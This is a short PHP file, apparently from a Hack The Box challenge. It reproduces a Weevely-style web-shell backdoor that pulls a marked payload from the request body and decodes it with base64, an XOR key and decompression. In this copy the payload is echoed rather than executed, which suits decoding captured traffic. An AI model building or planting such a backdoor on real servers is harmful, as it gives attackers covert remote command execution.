 htb.php > ...
1 <?php
2 $k = "80e32263";
3 $kh = "6f8af44abea0";
4 $kf = "351039f4a7b5";
5 $p = "0UlYyJHG87EJqEz6";
2 references
6 function x($t, $k)
7 {
8     $c = strlen($k);
9     $l = strlen($t);
10     $o = "";
11     for ($i = 0; $i < $l; ) {
12         for ($j = 0; $j < $c && $i < $l; $j++, $i++) {
13             $o .= $t[$i] ^ $k[$j];
14         }
15     }
16     return $o;
17 }
18 if (@preg_match("/$kh(.+)$kf/", @file_get_contents("php://input"), $m) == 1) {
19     @ob_start();
20     $qq = @gzuncompress(@x(@base64_decode($m[1]), $k));
21     $o = @ob_get_contents();
22     @ob_end_clean();
23     $r = @base64_encode(@x(@gzcompress($o), $k));
24
25     echo $qq;
26
27 }